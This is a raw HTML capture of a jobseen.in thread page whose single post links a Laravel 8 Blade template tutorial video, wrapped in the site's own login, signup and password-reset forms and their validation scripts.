

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobseen.in/thread/15
body_size: 24716
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>
		DayDecoder 	</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="title" content="DayDecoder "/>
    <meta name="description" content="Laravel 8 Beginner Tutorial | What is the Blade Template | Laravel 8.0  {#id:15#} {#id:6#} {#id:16#}  https://www.youtube.com/watch?v=d-yHZMdbI2s"/>
    <meta name="keywords" content="find jobs, online jobs, jobs social media, jobs, get jobs"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
			<meta property="og:type" content="article" />
		<meta property="og:image" content="https://jobseen.in/themes/default/statics/img/logo.jpg"/>
		<meta property="og:image:secure_url" content="https://jobseen.in/themes/default/statics/img/logo.jpg" />
		<meta property="og:description" content="Laravel 8 Beginner Tutorial | What is the Blade Template | Laravel 8.0  {#id:15#} {#id:6#} {#id:16#}  https://www.youtube.com/watch?v=d-yHZMdbI2s" />
		<meta property="og:title" content="DayDecoder " />
		<meta property="og:url" content="https://jobseen.in/thread/15" />
		<meta name="twitter:card" content="summary">
		<meta name="twitter:title" content="DayDecoder " />
		<meta name="twitter:description" content="Laravel 8 Beginner Tutorial | What is the Blade Template | Laravel 8.0  {#id:15#} {#id:6#} {#id:16#}  https://www.youtube.com/watch?v=d-yHZMdbI2s" />
		<meta name="twitter:image" content="https://jobseen.in/themes/default/statics/img/logo.jpg" />
		
		    
    <meta property="og:image" content="https://jobseen.in/themes/default/statics/img/logo.jpg"/>
	<meta property="og:image:secure_url" content="https://jobseen.in/themes/default/statics/img/logo.jpg" />

	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/bootstrap-v4.0.0.min.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/animate.min.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/md-checkbox.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/emojionearea.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/preloader.min.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/material_icon_fonts/material_icon.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/apps/common/style.master.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/apps/common/style.mq.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/apps/common/style.custom.css?v=1.0.7">
	<link rel="stylesheet" href="https://jobseen.in/themes/default/statics/css/libs/jquery.fancybox.css?v=1.0.7">
	<link rel="icon" href="https://jobseen.in/themes/default/statics/img/favicon.png" type="image/png">

	<script src="https://jobseen.in/themes/default/statics/js/libs/jquery-3.5.1.min.js?v=1.0.7"></script>
			<script src="https://jobseen.in/themes/default/statics/js/libs/vuejs/vue-v2.6.11.min.js?v=1.0.7"></script>
		
	<script src="https://jobseen.in/themes/default/statics/js/libs/vuejs/vue-plugins/validators.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/vuejs/vue-plugins/vuelidate.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/jquery-plugins/jquery.form-v4.2.2.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/popper.1.12.9.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/bootstrap.v4.0.0.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/afterglow/afterglow.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/sticky-sidebar/source/jquery.sticky-sidebar.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/master.script.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/custom.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/emojionearea.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/clipboard.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/jquery-plugins/jquery.fancybox.min.js?v=1.0.7"></script>
	<script src="https://jobseen.in/themes/default/statics/js/libs/lozad.min.js"></script>
</head>
<body class="cl-app-thread">
	<div class="main-preloader-holder" id="main-preloader-holder">
		<div class="main-preloader">
			<div class="loading">
				<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>
			</div>
		</div>
	</div>
	<div data-el="main-content-holder">
		<main class="main-content-container guest-mode">
			<div class="main-content-container-inner">
															<div class="left-sb-container sidebar" id="left-sb-container" data-app="left-sidebar">
	<div class="sidebar__inner">
		<div class="guest-welcome">
			<div class="login-form">
				<form class="form" id="main_login_form" v-on:submit="submit_form($event)">
	<div class="form-group">
		<label>
			Email address		</label>
		<input name="email" v-model.trim.lazy="$v.email.$model" type="text" class="form-control" placeholder="Email address">
		<div class="invalid-main-feedback" v-if="is_valid_email">
			{{invalid_feedback_email}}
		</div>
	</div>
	<div class="form-group">
		<label>
			Password		</label>
		<input name="password" v-model.trim="$v.password.$model" type="password" class="form-control" placeholder="Password">
		<div class="invalid-main-feedback" v-if="is_valid_password">
			{{invalid_feedback_pass}}
		</div>
		<div v-else-if="unsuccessful_attempt" class="form-group invalid-main-feedback mb-20">
			A user with such credentials is not found. Check the data entered and try again.		</div>
	</div>
	<div class="form-group no-mb">
		<button v-if="submitting != true" v-bind:disabled="($v.$invalid == true)" class="btn btn-custom main-inline lg btn-block">
			Login		</button>
		<button v-else disabled="true" type="button" class="btn btn-custom main-inline lg btn-block">
			Please wait		</button>
	</div>
	<!--
	<div class="form-group login-or-signup">
		<small>Or continue with</small>
	</div>
	<div class="form-group oauth-login-providers">
		<a href="https://jobseen.in/oauth?provider=Facebook" class="social-login-btn facebook">
			<span class="icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M426.8 64H85.2C73.5 64 64 73.5 64 85.2v341.6c0 11.7 9.5 21.2 21.2 21.2H256V296h-45.9v-56H256v-41.4c0-49.6 34.4-76.6 78.7-76.6 21.2 0 44 1.6 49.3 2.3v51.8h-35.3c-24.1 0-28.7 11.4-28.7 28.2V240h57.4l-7.5 56H320v152h106.8c11.7 0 21.2-9.5 21.2-21.2V85.2c0-11.7-9.5-21.2-21.2-21.2z"/></svg>			</span>
		</a>
		<a href="https://jobseen.in/oauth?provider=Twitter" class="social-login-btn twitter">
			<span class="icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M492 109.5c-17.4 7.7-36 12.9-55.6 15.3 20-12 35.4-31 42.6-53.6-18.7 11.1-39.4 19.2-61.5 23.5C399.8 75.8 374.6 64 346.8 64c-53.5 0-96.8 43.4-96.8 96.9 0 7.6.8 15 2.5 22.1-80.5-4-151.9-42.6-199.6-101.3-8.3 14.3-13.1 31-13.1 48.7 0 33.6 17.2 63.3 43.2 80.7-16-.4-31-4.8-44-12.1v1.2c0 47 33.4 86.1 77.7 95-8.1 2.2-16.7 3.4-25.5 3.4-6.2 0-12.3-.6-18.2-1.8 12.3 38.5 48.1 66.5 90.5 67.3-33.1 26-74.9 41.5-120.3 41.5-7.8 0-15.5-.5-23.1-1.4C62.8 432 113.7 448 168.3 448 346.6 448 444 300.3 444 172.2c0-4.2-.1-8.4-.3-12.5C462.6 146 479 129 492 109.5z"/></svg>			</span>
		</a>
		<a href="https://jobseen.in/oauth?provider=Google" class="social-login-btn google">
			<span class="icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.6 224l-2.1-8.9H262V297h115.6c-12 57-67.7 87-113.2 87-33.1 0-68-13.9-91.1-36.3-23.7-23-38.8-56.9-38.8-91.8 0-34.5 15.5-69 38.1-91.7 22.5-22.6 56.6-35.4 90.5-35.4 38.8 0 66.6 20.6 77 30l58.2-57.9c-17.1-15-64-52.8-137.1-52.8-56.4 0-110.5 21.6-150 61C72.2 147.9 52 204 52 256s19.1 105.4 56.9 144.5c40.4 41.7 97.6 63.5 156.5 63.5 53.6 0 104.4-21 140.6-59.1 35.6-37.5 54-89.4 54-143.8 0-22.9-2.3-36.5-2.4-37.1z"/></svg>			</span>
		</a>
	</div>
	--->
	<div class="form-group tos-agreement no-mb">
		<div class="block-header">
			<span>
				By continuing, you agree to Jobseen			</span>
			<a href="https://jobseen.in/terms_of_use">Terms of Use</a>
			<a href="https://jobseen.in/privacy_policy">Privacy policy</a>
		</div>
		<div class="block-body">
			<a href="#" data-toggle="modal" data-target="#reset_password_window">
				Forgot your password?			</a>
		</div>
		<div class="block-footer">
			<span>
				Don't have an account?			</span>
			<a href="#" data-toggle="modal" data-target="#sign_up_window">
				Sign up			</a>
		</div>
	</div>
	<input type="hidden" class="d-none" value="1769304083:370914b5841325474f15b100691d823a438615d2" name="hash">
</form>			</div>
		</div>
	</div>
</div>

<div class="modal fadeIn" id="sign_up_window" tabindex="-1" role="dialog" aria-labelledby="sign_up_window" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="auth-modal-window">
                	<form class="form" id="main_signup_form" v-on:submit="submit_form($event)">
                		<div class="form-title">
                			<!--<div class="logo">
                				<a href="https://jobseen.in">
									<img src="https://jobseen.in/themes/default/statics/img/logo.png" alt="Logo">
								</a>
                			</div>-->
                			<h4>Sign up</h4>
                			<p>
                				Please fill out this information to create an account!                			</p>
                		</div>
	                	<div class="form-group">
	                		<div class="cell-row">
	                			<div class="cell-50">
	                				<label>First name</label>
					                <input name="fname" v-model.trim.lazy="$v.fname.$model" type="text" class="form-control" placeholder="Enter your first name">
					                <div class="invalid-main-feedback" v-if="is_valid_fname">
										{{invalid_feedback_fname}}
									</div>
	                			</div>
	                			<div class="cell-50">
	                				<label>Last name</label>
					                <input name="lname" v-model.trim.lazy="$v.lname.$model" type="text" class="form-control" placeholder="Enter your last name">
					                <div class="invalid-main-feedback" v-if="is_valid_lname">
										{{invalid_feedback_lname}}
									</div>
	                			</div>
	                		</div>
		                </div>
	                	<div class="form-group">
	                		<label>Username</label>
			                <input name="uname" v-model.trim.lazy="$v.uname.$model" type="text" class="form-control" placeholder="Choose your username">
			                <div class="invalid-main-feedback" v-if="is_valid_uname">
								{{invalid_feedback_uname}}
							</div>
		                </div>
	                	<div class="form-group">
		                    <label>Email address</label>
		                    <input name="email" v-model.trim.lazy="$v.email.$model" type="email" class="form-control" placeholder="Enter your email address">
							<div class="invalid-main-feedback" v-if="is_valid_email">
								{{invalid_feedback_email}}
							</div>
		                </div>
	                	<div class="form-group">
		                    <label>Password</label>
		                    <input name="password" v-model.trim.lazy="$v.password.$model" type="password" class="form-control" placeholder="Create a password for your account">
		                    <div class="invalid-main-feedback" v-if="is_valid_password">
								{{invalid_feedback_pass}}
							</div>
		                </div>
	                	<div class="form-group">
		                    <label>Confirm the password</label>
		                    <input name="conf_pass" v-model.trim="$v.password2.$model" type="password" class="form-control" placeholder="Confirm the password">
		                    <div class="invalid-main-feedback" v-if="is_valid_password2">
								{{invalid_feedback_pass2}}
							</div>
		                </div>
	                	<div class="form-group">
							<input v-model="tos_agree" id="tos-agree" type="checkbox" class="filled-in chk-col-main">
							<label for="tos-agree" class="tos-agree">
								<span>
									By continuing, you agree to Jobseen								</span>
								<a href="https://jobseen.in/terms_of_use">Terms of Use</a>
								<a href="https://jobseen.in/privacy_policy">Privacy policy</a>
							</label>
						</div>
						<div class="form-group" v-if="process_failed">
							<div class="invalid-main-feedback">
								The registration process failed, please check the entered data, and try again!!!							</div>
						</div>
	                	<div class="form-group no-mb">
							<button v-if="done" disabled="true" class="btn btn-custom main-inline lg btn-block">
								Done! Please wait..							</button>
							<button v-else-if="submitting != true" v-bind:disabled="is_valid_form != true" class="btn btn-custom main-inline lg btn-block">
								Sign up							</button>
							<button v-else disabled="true" type="button" class="btn btn-custom main-inline lg btn-block">
								Please wait							</button>
						</div>
						<input type="hidden" class="d-none" value="1769304083:370914b5841325474f15b100691d823a438615d2" name="hash">
	                </form>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fadeIn vh-center" id="reset_password_window" tabindex="-1" role="dialog" aria-labelledby="reset_password_window" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="auth-modal-window">
                	<form class="form" id="main_resetpass_form" v-on:submit="submit_form($event)">
                        <div class="form-group-set" v-if="process_succeeded != true">
                    		<div class="form-title">
                    			<!--<div class="logo">
                    				<a href="https://jobseen.in">
    									<img src="https://jobseen.in/themes/default/statics/img/logo.png" alt="Logo">
    								</a>
                    			</div>-->
                    			<h4>
                                    Password recovery         
                                </h4>
                    			<p>
                                    Forgot your password? Please enter your email address. You will receive a link to create a new password by email                    			</p>
                    		</div>
    	                	<div class="form-group">
    		                    <label>Email address</label>
    		                    <input name="email" v-model.trim="$v.email.$model" type="email" class="form-control" placeholder="Enter your email address mail">
                                <div class="invalid-main-feedback" v-if="is_valid_email">
                                    {{invalid_feedback_email}}
                                </div>
    		                </div>
                            <div class="form-group" v-if="process_failed">
                                <div class="invalid-main-feedback">
                                    Failed to complete the password recovery process, please check your details and try again later!                                </div>
                            </div>
    	                	<div class="form-group no-mb">
    							<button v-if="submitting != true" v-bind:disabled="is_valid_form != true" class="btn btn-custom main-inline lg btn-block">
    								Reset the password    							</button>
                                <button v-else disabled="true" type="button" class="btn btn-custom main-inline lg btn-block">
                                    Please wait                                </button>
    						</div>
                            <input type="hidden" class="d-none" value="1769304083:370914b5841325474f15b100691d823a438615d2" name="hash">
                        </div>
                        <div class="form-group-set" v-else>
                            <div class="form-title">
                                <!--<div class="logo">
                                    <a href="https://jobseen.in">
                                        <img src="https://jobseen.in/themes/default/statics/img/logo.png" alt="Logo">
                                    </a>
                                </div>-->
                                <h4>
                                    Email sent         
                                </h4>
                                <p>
                                    Please check your email inbox. mail, we sent you an email                                </p>
                            </div>
                            <div class="form-group">
                                <div class="valid-main-feedback text-center">
                                    We have sent you an email to reset your password. Please follow the instructions in the email to reset your password.                                </div>
                            </div>
                            <div class="form-group no-mb">
                                <button data-dismiss="modal" type="button" class="btn btn-custom main-inline lg btn-block">
                                    Ok
                                </button>
                            </div>
                        </div>
	                </form>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
	"use strict";
	
	$(document).ready(function($) {

		Vue.use(window.vuelidate.default);

		var {required, email, minLength, maxLength, sameAs} = window.validators;

		var login_vue_app = new Vue({
			"el": "#main_login_form",
			data: {
				email: "",
				password: "",
				submitting: false,
				unsuccessful_attempt: false,
				invalid_feedback_email: "",
				invalid_feedback_pass: "",
			},
			computed: {
				is_valid_email: function() {
					if (this.$v.email.required == true && this.$v.email.$error) {
						this.invalid_feedback_email = "The email address you entered does not match the valid format.";
						return true;
					}

					else {
						this.invalid_feedback_email = "";
						return false;
					}
				},
				is_valid_password: function() {
					if(this.$v.password.required == true && this.$v.password.$error) {
						this.invalid_feedback_pass = "The password you entered is not valid";
						return true;
					}

					else {
						this.invalid_feedback_pass = "";
						return false;
					}
				}
			},
			validations: {
				email: {
					required: required,
					email: email,
					min_length: minLength(8),
					max_length: maxLength(55),
				},
				password: {
					required: required,
					min_length: minLength(6),
					max_length: maxLength(20),
				}
			},
			methods: {
				submit_form: function(_self = false) {
					_self.preventDefault();

					var _app_ = this;

					$(_self.target).ajaxSubmit({
						url: "https://jobseen.in/native_api/auth/login",
						type: 'POST',
						dataType: 'json',
						beforeSend: function() {
							_app_.submitting = true;
						},
						success: function(data) {
							if (data.status == 200) {
								cl_redirect("https://jobseen.in/home");
							}

							else {
								_app_.unsuccessful_attempt = true;

								delay(function() {
									_app_.unsuccessful_attempt = false;
								}, 3000);
							}
						},
						complete: function() {
							_app_.submitting = false;
						}
					});
				}
			}
		});

		var signup_vue_app = new Vue({
			"el": "#main_signup_form",
			data: {
				done: false,
				email: "",
				password: "",
				password2: "",
				uname: "",
				fname: "",
				lname: "",
				submitting: false,
				invalid_feedback_email: "",
				invalid_feedback_pass: "",
				invalid_feedback_pass2: "",
				invalid_feedback_uname: "",
				invalid_feedback_fname: "",
				invalid_feedback_lname: "",
				tos_agree: false,
				uname_taken: false,
				email_taken: false,
				process_failed: false
			},
			computed: {
				is_valid_fname: function() {
					if (this.$v.fname.required == true && this.$v.fname.$error) {
						this.invalid_feedback_fname = "Please enter your first name, which is from 3 to 25 characters";
						return true;
					}
					else {
						this.invalid_feedback_fname = "";
						return false;
					}
				},
				is_valid_lname: function() {
					if (this.$v.lname.required == true && this.$v.lname.$error) {
						this.invalid_feedback_lname = "Please enter your last name, which is from 3 to 25 characters";
						return true;
					}
					else {
						this.invalid_feedback_lname = "";
						return false;
					}
				},
				is_valid_uname: function() {
					if (this.$v.uname.required == true && this.$v.uname.$error) {
						this.invalid_feedback_uname = "This username does not match the valid format. Please select a username of no more than 25 characters using only letters (a-z) numbers and underscores";
						return true;
					}

					else if(this.uname_taken == true) {
						this.invalid_feedback_uname = "This username is already taken, please select another";
						return true;
					}

					else {
						this.invalid_feedback_uname = "";
						return false;
					}
				},
				is_valid_email: function() {
					if (this.$v.email.required == true && this.$v.email.$error) {
						this.invalid_feedback_email = "The email address you entered does not match the valid format.";
						return true;
					}

					else if (this.email_taken == true) {
						this.invalid_feedback_email = "This email address is already taken";
						return true;
					}

					else {
						this.invalid_feedback_email = "";
						return false;
					}
				},
				is_valid_password: function() {
					if (this.$v.password.required == true && this.$v.password.$error) {
						this.invalid_feedback_pass = "Password must be between 6 and 20 characters long";
						return true;
					}

					else {
						this.invalid_feedback_pass  = "";
						return false;
					}
				},
				is_valid_password2: function() {	
					if(this.$v.password2.required == true && this.$v.password2.$error) {
						this.invalid_feedback_pass2 = "Passwords do not mutch";
						return true;
					}

					else {
						this.invalid_feedback_pass2 = "";
						return false;
					}
				},
				is_valid_form: function() {
					return (this.$v.$invalid == false && this.tos_agree == true);
				}
			},
			validations: {
				fname: {
					required: required,
					min_length: minLength(3),
					max_length: maxLength(25),
				},
				lname: {
					required: required,
					min_length: minLength(3),
					max_length: maxLength(25),
				},
				uname: {
					required: required,
					min_length: minLength(3),
					max_length: maxLength(25),
					is_alpha_num: cl_uname_valid
				},
				email: {
					required: required,
					email: email,
					min_length: minLength(8),
					max_length: maxLength(55)
				},
				password: {
					required: required,
					min_length: minLength(6),
					max_length: maxLength(20)
				},
				password2: {
					required: required,
					sameAs: sameAs('password')
				}
			},
			methods: {
				submit_form: function(_self = false) {
					_self.preventDefault();

					var _app_ = this;

					$(_self.target).ajaxSubmit({
						url: "https://jobseen.in/native_api/auth/signup",
						type: 'POST',
						dataType: 'json',
						beforeSend: function() {
							_app_.submitting     = true;
							_app_.uname_taken    = false;
							_app_.email_taken    = false;
							_app_.process_failed = false;
						},
						success: function(data) {
							if (data.status == 200) {

								_app_.done = true;

								delay(function() {
									cl_redirect("https://jobseen.in/home");
								}, 1500);
							}
							else if(data.status == 401) {
								_app_.done = true;

								delay(function() {
									cl_redirect("https://jobseen.in/confirm_registration");
								}, 1500);
							}
							else {
								if (data.err_code == "doubling_uname") {
									_app_.uname_taken = true;
								}

								else if(data.err_code == "doubling_email") {
									_app_.email_taken = true;
								}

								else {
									_app_.process_failed = true;
								}
							}
						},
						complete: function() {
							_app_.submitting = false;
						}
					});
				}
			}
		});

		var resetpass_vue_app = new Vue({
			"el": "#main_resetpass_form",
			data: {
				email: "",
				submitting: false,
				invalid_feedback_email: "",
				process_failed: false,
				process_succeeded: false,
				unknown_email: false,
			},
			computed: {
				is_valid_email: function() {
					if (this.$v.email.required == true && this.$v.email.$error) {
						this.invalid_feedback_email = "The email address you entered does not match the valid format.";
						return true;
					}

					else if(this.unknown_email == true) {
						this.invalid_feedback_email = "We can not find an account with this email address!";
						return true;
					}

					else {
						this.invalid_feedback_email = "";
						return false;
					}
				},
				is_valid_form: function() {
					return (this.$v.$invalid == false);
				}
			},
			validations: {
				email: {
					required: required,
					email: email,
					min_length: minLength(8),
					max_length: maxLength(55)
				}
			},
			methods: {
				submit_form: function(_self = false) {
					_self.preventDefault();

					var _app_ = this;

					$(_self.target).ajaxSubmit({
						url: "https://jobseen.in/native_api/auth/resetpass",
						type: 'POST',
						dataType: 'json',
						beforeSend: function() {
							_app_.submitting     = true;
							_app_.process_failed = false;
							_app_.unknown_email  = false;
						},
						success: function(data) {
							if (data.status == 200) {
								_app_.process_succeeded = true;
							}
							else {
								if (data.err_code == "unknown_email") {
									_app_.unknown_email = true;
								}

								else {
									_app_.process_failed = true;
								}
							}
						},
						complete: function() {
							_app_.submitting = false;
						}
					});
				}
			}
		});
	});
</script>

									
				<div data-el="timeline-container-wrapper" class="timeline-container-wrapper">
					<div data-el="timeline-content" class="timeline-container-inner">
						<div class="timeline-container" data-app="thread">
	<div class="timeline-header">
		<div class="lp">
			<div class="nav-link-holder">
				<a href="https://jobseen.in/thread/15" data-spa="true">
					Publication				</a>
			</div>
		</div>
		<div class="cp">
			<a href="https://jobseen.in">
				<img src="https://jobseen.in/themes/default/statics/img/logo.png" alt="Logo">
			</a>
		</div>
		<div class="rp">
			<div class="nav-link-holder">
				<span class="go-back" onclick="SMColibri.go_back();">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M427 234.625H167.296l119.702-119.702L256 85 85 256l171 171 29.922-29.924-118.626-119.701H427v-42.75z"/></svg>				</span>
			</div>
		</div>
	</div>

	<div class="publication--thread-container">
		<div class="publication--thread-container-inner">
			
			<div class="publication--thread-data-holder" data-an="thread-data">	
				<div class="publication-data">
					<div class="publication-data-inner">
						<div class="publisher-info">
							<div class="lp">
								<div class="avatar-holder">
									<img src="https://jobseen.in/upload/avatars/2021/01/MXnSzpf36d4bHTgPZCWy_10_ee4fe2ff41e05d8f9c6f18e005dcabf4_thumbnail_120x120.png" alt="Avatar">
								</div> 
							</div>
							<div class="rp">
								<div class="flex-row">
									<a class="uname" href="https://jobseen.in/@daydecoder" data-spa="true">
										<b>
											<span class="user-name-holder verified-badge">
												DayDecoder 											</span>
										</b>
										<span>@daydecoder</span>
									</a>
									<button class="dropleft">
										<a href="#" class="dropdown-toggle icon" data-toggle="dropdown">
											<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><circle cx="256" cy="256" r="32" style="fill:none;stroke-miterlimit:10;stroke-width:32px"/><circle cx="256" cy="416" r="32" style="fill:none;stroke-miterlimit:10;stroke-width:32px"/><circle cx="256" cy="96" r="32" style="fill:none;stroke-miterlimit:10;stroke-width:32px"/></svg>										</a>
										<div class="dropdown-menu">
																						<a onclick="SMColibri.show_likes('15');" class="dropdown-item" href="javascript:void(0);">
												Show likes											</a>
											<a onclick="SMColibri.bookmark_post('15', this);" class="dropdown-item" href="javascript:void(0);">
												Bookmark											</a>
											<a data-clipboard-text="https://jobseen.in/thread/15" class="dropdown-item clip-board-copy" href="javascript:void(0);">
												Copy link											</a>

											<a onclick="SMColibri.share_post('https://jobseen.in/thread/15','https%3A%2F%2Fjobseen.in%2Fthread%2F15');" class="dropdown-item" href="javascript:void(0);">
												Share											</a>
										</div>
									</button>
								</div>
							</div>
						</div>

						<div class="publication-content">
															<div class="publication-text">
									<p>
																				Laravel 8 Beginner Tutorial | What is the Blade Template | Laravel 8.0<br><br><a href="https://jobseen.in/search/posts?q=Laravel8" class="inline-link">#Laravel8</a><br><a href="https://jobseen.in/search/posts?q=laravel" class="inline-link">#laravel</a><br><a href="https://jobseen.in/search/posts?q=PHP" class="inline-link">#PHP</a><br><br><a href="https://www.youtube.com/watch?v=d-yHZMdbI2s" target="_blank" class="inline-link">https://www.youtube.com/watch?v=d-yHZMdbI2s</a>									</p>
								</div>
							
													</div>

						<div class="publication-meta-info">
							<div class="posted-time">
								<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><rect x="48" y="80" width="416" height="384" rx="48" ry="48" style="fill:none;stroke-linejoin:round;stroke-width:32px"/><path d="M397.82,80H114.18C77.69,80,48,110.15,48,147.2V208H64c0-16,16-32,32-32H416c16,0,32,16,32,32h16V147.2C464,110.15,434.31,80,397.82,80Z"/><circle cx="296" cy="232" r="24"/><circle cx="376" cy="232" r="24"/><circle cx="296" cy="312" r="24"/><circle cx="376" cy="312" r="24"/><circle cx="136" cy="312" r="24"/><circle cx="216" cy="312" r="24"/><circle cx="136" cy="392" r="24"/><circle cx="216" cy="392" r="24"/><circle cx="296" cy="392" r="24"/><line x1="128" y1="48" x2="128" y2="80" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><line x1="384" y1="48" x2="384" y2="80" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/></svg>								<time>
									08:01 PM, 10 Jan. 2021								</time>
							</div>
													</div>
						
						<div class="publication-footer-ctrls">
															<button class="ctrls-item" onclick="SMColibri.pub_reply('15');">
									<span class="icon">
										<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M384,224V408a40,40,0,0,1-40,40H104a40,40,0,0,1-40-40V168a40,40,0,0,1,40-40H271.48" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/><path d="M459.94,53.25a16.06,16.06,0,0,0-23.22-.56L424.35,65a8,8,0,0,0,0,11.31l11.34,11.32a8,8,0,0,0,11.34,0l12.06-12C465.19,69.54,465.76,59.62,459.94,53.25Z"/><path d="M399.34,90,218.82,270.2a9,9,0,0,0-2.31,3.93L208.16,299a3.91,3.91,0,0,0,4.86,4.86l24.85-8.35a9,9,0,0,0,3.93-2.31L422,112.66A9,9,0,0,0,422,100L412.05,90A9,9,0,0,0,399.34,90Z"/></svg>									</span>
									<span class="num" data-an="pub-replys-total">
										0									</span>
								</button>
							
															<button class="ctrls-item" onclick="SMColibri.like_post('15', this);">
									<span class="icon">
										<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M352.92,80C288,80,256,144,256,144s-32-64-96.92-64C106.32,80,64.54,124.14,64,176.81c-1.1,109.33,86.73,187.08,183,252.42a16,16,0,0,0,18,0c96.26-65.34,184.09-143.09,183-252.42C447.46,124.14,405.68,80,352.92,80Z" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:32px"/></svg>									</span>
									<span class="num" data-an="likes-count">
										0									</span>
								</button>
														
							<button onclick="SMColibri.repost('15', this);" class="ctrls-item" data-an="repost-ctrl">
								<span class="icon">
